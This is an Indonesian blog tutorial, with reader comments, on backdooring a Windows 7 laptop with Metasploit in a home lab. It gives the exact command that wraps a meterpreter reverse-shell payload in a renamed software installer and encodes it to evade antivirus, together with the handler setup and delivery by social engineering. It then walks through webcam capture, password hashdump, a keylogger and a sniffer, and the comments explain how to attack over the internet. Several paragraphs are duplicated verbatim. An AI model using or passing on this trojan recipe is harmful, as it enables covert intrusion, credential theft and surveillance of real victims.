For all those curiosities, Hacking is always science and art.

Hampir semua orang antusias ketika mendengar atau melihat kata “Hacking”. Banyak sekali orang-orang berlomba ingin jadi hacker. “Tolong donk gan, ajarin gimana caranya hack FB?” “Gimana caranya mendeface website?” Oh god… 😥 Please forgive them for desiring to be hackers in the wrong perception. Saya tidak akan panjang lebar menjelaskan apa itu hacker dan cracker, silakan cari referensinya di search engine atau bisa cek di sini

Terlepas dari makna secara etimologi dan literal — yang membosankan bagi sebagian besar orang 😆 — ada satu bagian dari ilmu hacking yang disebut dengan penetration testing. Ilmu yang mempelajari dan menganalisis celah keamanan dari suatu sistem operasi (OS), memanfaatkan celah tersebut, mengeksploitasi, hingga akhirnya mengendalikan sistem dari jarak jauh. Yes, bagian ini yang paling digemari.

Sedikit tutorial sederhana sekedarnya mengenai cara hacking windows 7 dengan menggunakan tool pentesting bernama metasploit. Saya asumsikan sudah paham dengan istilah-istilah yang nanti dibahas. Minimal tau metasploit itu apaan. 😛 Dan ini cuma untuk pembelajaran, tanpa ada maksud tertentu. Let’s start…

Berikut gambaran umum dari lab sederhana yang saya buat:

1. Attacker: Kali Linux 1.09a USB persistence running on Lenovo Thinkpad E431 Intel Core i7

2. Victim: Windows 7 Ultimate running on Asus X550D AMD A10

3. ISP: XL Hot Rod 3G dibagi-bagi dengan android wifi tethering (Xperia M dual)

4. IP: attacker 192.168.43.44 victim 192.168.43.98

5. Antivirus Windows: Baidu Antivirus 2015 v 5.2.2.101184

6. Metasploit Framework. Exploit: exploit/multi/handler. Payload: windows/meterpreter/reverse_tcp. Encoder: x86/shikata_ga_nai.

Tahapan proses eksploitasinya sebagai berikut:



1. Membuat file backdoor. Dalam kasus ini file yang saya gunakan adalah file exe Internet Download Manager, idman519b2.exe yang disisipkan payload dan dibungkus dengan shikata_ga_nai untuk meminimalisir deteksi antivirus. Perintah yg saya gunakan:

msfpayload windows/meterpreter/reverse_tcp lhost=192.168.43.44 lport=4444 R | msfencode -e x86/shikata_ga_nai -c 7 -k -t exe -x ./idman519b2.exe -o ./idmanpro519.exe

Iterasi yang saya gunakan sebanyak 7 kali dan output filenya diubah namanya menjadi pro. Pengubahan nama ya suka-suka aja biar kesannya meyakinkan pas social engineering 😛 Semakin banyak iterasi, tingkat deteksi antivirus semakin minim. Dengan jumlah 7 jika dites di intel core i7 membutuhkan waktu sekitar 30 detik, di intel atom sekitar 5 menit baru kelar. Proses encoding ini bisa juga dikombinasikan dengan encoder lain menggunakan unix piping ( | ). Silakan berkreasi.





2. Menyiapkan modul exploit. FYI, msfconsole sifatnya case insensitive jadi ga perlu repot-repot ketik LHOST, mendingan lhost. Lebih efisien dan hemat waktu sekian detik. Urutan modul juga bisa dibolak-balik mau portnya duluan, payloadnya duluan atau lhostnya duluan, sama aja ga ngaruh. (jangan terlalu kaku lah, kalau nyontek contoh :P) Ketikkan di msf prompt (msf >) perintah seperti berikut

use exploit/multi/handler

set lport 4444

set lhost 192.168.43.44

set payload windows/meterpreter/reverse_tcp

Sebenarnya untuk pilihan exploit dan payload ada banyak. Tapi saya suka exploit/multi/handler karena tingkat keberhasilannya tinggi (excellent), pilihan payload yang di atas karena bisa stealth mode, alternatif lain misal windows/vncinject/reverse_tcp. Atur aja sukanya yang mana, kalau saya mulai backtrack 4R2 sudah jadi fanboynya meterpreter/reverse_tcp. lhost diisi dengan IP private di komputer attacker. (Private karena jaringan saya WLAN, bukan WAN). lport mau diisi 4444 atau 31337 atau lainnya terserah sampai port 65000an, yang penting ga pakai nomor port yang sudah ada regulasi standarnya IANA. Nih saya kasih contekan tambahan buat nomor seri port, baca jangan manja. 😆

3. Kirim file backdoor ke target. Silakan kreatif mau ngirimnya gimana atau pakai apa.



4. Siap-siap ekploitasi. Ketik perintah exploit pada msfconsole dan reverse handler akan menunggu koneksi balik. Setelah file backdoor dijalankan korban, maka sesi meterpreter akan terbuka. Selamat!!! Anda sudah sukses… 😀

Setelah melewati proses eksploitasi bagian menyenangkannya ada di sini. Kita akan memasuki modul post exploit. Dan promptnya berubah dari msf menjadi meterpreter. 😀 Ada banyak yang bisa kita lakukan dengan meterpreter ini mengambil alih sistem dengan escalating privilege, hashdump untuk mengetahui password dari windows, menjalankan program dari jarak jauh, membuka shell command prompt, screenshot tampilan layar korban, menjalankan webcam, mengaktifkan keylogger, menjalankan sniffer yang nantinya bisa dikombinasikan dengan wireshark, dan banyak lagi… (bagian ini yang menarik buat diskusi)

Setelah melewati proses eksploitasi bagian menyenangkannya ada di sini. Kita akan memasuki modul post exploit. Dan promptnya berubah dari msf menjadi meterpreter. 😀 Ada banyak yang bisa kita lakukan dengan meterpreter ini mengambil alih sistem dengan escalating privilege, hashdump untuk mengetahui password dari windows, menjalankan program dari jarak jauh, membuka shell command prompt, screenshot tampilan layar korban, menjalankan webcam, mengaktifkan keylogger, menjalankan sniffer yang nantinya bisa dikombinasikan dengan wireshark, dan banyak lagi… (bagian ini yang menarik buat diskusi)



Sedikit contoh dari yang bisa dilakukan meterpreter:



1. Menjalankan webcam_stream dan webcam_snap. (dua figur berikut namanya mas Septian dan mas Alfian. Yang telah berbaik hati nemenin saya iseng mengeksplorasi isi meterpreter, sekaligus pinjam notebook asusnya utk jadi victim 😆 )



2. Escalating privileged. Bahasa indonesianya naik hak akses sistem 😀

2. Escalating privileged. Bahasa indonesianya naik hak akses sistem 😀



3. Melihat tampilan screenshot korban. Saya gagal paham, maksud dari video dengan adegan orang mati dan file office yang ada gambar lampunya itu untuk apaan… Mungkin dua orang ini mau mengeksekusi sesuatu… 😆

3. Melihat tampilan screenshot korban. Saya gagal paham, maksud dari video dengan adegan orang mati dan file office yang ada gambar lampunya itu untuk apaan… Mungkin dua orang ini mau mengeksekusi sesuatu… 😆





4. Ngecek isi diskdrive korban. Ini saya masuk ke drive E: Untuk bagian ini command yang penting: cd, pwd, lcd, lpwd, dir dan ls.

4. Ngecek isi diskdrive korban. Ini saya masuk ke drive E: Untuk bagian ini command yang penting: cd, pwd, lcd, lpwd, dir dan ls.



5. Entah kenapa tiba-tiba hp android yang saya charge kesenggol dan jatuh 😆 , koneksi tiba-tiba putus. Daripada repot buat modul lagi tinggal pakai command rexploit dan langsung lanjut listing ke flashdisk saya yang nancap di laptopnya mas septian.

5. Entah kenapa tiba-tiba hp android yang saya charge kesenggol dan jatuh 😆 , koneksi tiba-tiba putus. Daripada repot buat modul lagi tinggal pakai command rexploit dan langsung lanjut listing ke flashdisk saya yang nancap di laptopnya mas septian.

6. Ngetes upload file ke komputer victim. Di bagian ini yang perlu diperhatikan, untuk sistem unix pembatas untuk folder parent dan child adalah slash ( / ) sementara sistem dos pembatasnya adalah backslash ( \ ). Pelajari juga mengenai absolute path dan relative path 😀 Salah dalam mengimplementasikan poin-poin di atas maka proses download, upload, atau berpindah direktori saya jamin 100% gagal 😆

6. Ngetes upload file ke komputer victim. Di bagian ini yang perlu diperhatikan, untuk sistem unix pembatas untuk folder parent dan child adalah slash ( / ) sementara sistem dos pembatasnya adalah backslash ( \ ). Pelajari juga mengenai absolute path dan relative path 😀 Salah dalam mengimplementasikan poin-poin di atas maka proses download, upload, atau berpindah direktori saya jamin 100% gagal 😆

7. Masuk ke dalam command prompt. Menjalankan aplikasi dari command prompt. Efeknya dirasakan di komputer korban. Gambarnya kurang layak karena difoto dengan kamera hp standar plus lupa nyalain lampu… 😦 (cuma mau nunjukin kalau pentesting ke mesin beneran lebih berasa seninya daripada main mesin virtual: virtualbox, vmware dll)

7. Masuk ke dalam command prompt. Menjalankan aplikasi dari command prompt. Efeknya dirasakan di komputer korban. Gambarnya kurang layak karena difoto dengan kamera hp standar plus lupa nyalain lampu… 😦 (cuma mau nunjukin kalau pentesting ke mesin beneran lebih berasa seninya daripada main mesin virtual: virtualbox, vmware dll)

8. Matikan komputer korban. Jeda sholat maghrib dulu… 🙂 Di sini saya ga pakai command halt, poweroff atau init0 tapi pakai shutdown dengan syntax yang dipakai di cmd karena saya masih di dalam shell command prompt.

8. Matikan komputer korban. Jeda sholat maghrib dulu… 🙂 Di sini saya ga pakai command halt, poweroff atau init0 tapi pakai shutdown dengan syntax yang dipakai di cmd karena saya masih di dalam shell command prompt.

Setelah jeda sholat, lanjut aktivitas ngoprek meterpreter lagi karena saya kepikiran mengenai modul post exploit tambahan yang mau diujicoba…



9. Loading additional post module. Baru tau ada modul tambahan seperti berikut di bawah yang punya fungsi keren-keren.



10. Mengaktifkan sniffer yang hasilnya bisa dikombinasikan dengan wireshark. Tau donk ya wireshark itu apaan… 😀

Dan masih banyak fitur lainnya lagi yang tidak saya tampilkan di sini. Untuk pengalaman saya pertama kali menggunakan metasploit waktu masih makai Backtrack 4R2 bisa cek di sini Kalau sempat nanti saya buat tutorial lagi hacking dengan metasploit ke sistem operasi android dan distro linux lainnya. Target juga ingin menjajal freeBSD. 😀

Dan masih banyak fitur lainnya lagi yang tidak saya tampilkan di sini. Untuk pengalaman saya pertama kali menggunakan metasploit waktu masih makai Backtrack 4R2 bisa cek di sini Kalau sempat nanti saya buat tutorial lagi hacking dengan metasploit ke sistem operasi android dan distro linux lainnya. Target juga ingin menjajal freeBSD. 😀

*mohon maaf jika ada kata-kata atau informasi yang kurang berkenan 🙂

Pesan saya, ga perlu jadi master atau 1337 atau sebutan lain semacamnya untuk belajar penetration testing. Semua orang pasti bisa kalau belajar 🙂 Dalam kamus saya ga ada istilah newbie atau noob atau semacamnya. Yang ada cuma orang yang mau belajar dan orang yang malas belajar. Kita sama-sama aja… Belajar dan Berbagi. Life-long learning FOSS…!!! 😀

Source:

http://en.wikipedia.org/wiki/Hacker_%28term%29

http://en.wikipedia.org/wiki/List_of_TCP_and_UDP_port_numbers

Devon Kearns; Mati Aharoni et al. 2011. Metasploit The Penetration Tester’s Guide. San Fransisco: No Starch Press, inc. (PDF version)

Offensive Security Team. 2011. Metasploit Unleashed (PDF version)

Dedicated to: Septian KLAB, Alfian KLAB, Dilo Balikpapan in making this simple tutorial. 😀

mantap gan 😀

mo tanya dong kalo di luar jaringan wifi gimana?

Itu harus dengan metode portforwarding atau bisa juga dengan VPN… Prinsipnya tinggal dipahami aja NAT, SNAT, DNAT, PAT dan DMZ

agak rumit ya mas mungkin next post bisa dibahas, oh iya kalo install metasploit nya di komputer server kayak VPS apa memungkinkan untuk pentest jarak jauh diluar LAN ini pasti jauh lebih simple

sorry vacuum lama… prinsipnya sangat bisa, ini yang terbaru ada saya coba via WAN. https://fajarichwannoor.wordpress.com/2020/06/23/learning-pentesting-6-hacking-android-via-metasploit-over-wan/

kalau misal pakai wan gimana lhostnya mas?

Maafkan vacuum lama blogging… Kalau WAN berarti yang diinput IP Public. Bisa dicek di link berikut contohnya https://fajarichwannoor.wordpress.com/2020/06/23/learning-pentesting-6-hacking-android-via-metasploit-over-wan/

gan itu msfpayload, folder ya? atau folder buat sendiri?

kira kira itu folder kayak gitu ada dimana letaknya?

sorry vacuum lama. msfpayload uda deprecated dan obsolete di tanggal 8 Juni 2015. sekarang gantinya pakai msfvenom. Ga lama setelah tulisan dibuat muncul msfvenom. cek di tulisan lanjutan.

mas mau tanya saya juga backtrack 4 r2 tp di ifconfig -a saya kok tidak muncul wlan0 ya ? bagaimana cara saya koneksi ke internet.

kemungkinan tidak ada dukungan kernel atau drivernya. Dalam artian laptopnya ga support dengan backtrack 4R2. Tambahan BT4R2 uda dihentikan pengembangannya dan ga rilis lagi. Sekarang yang dipakai Kali Linux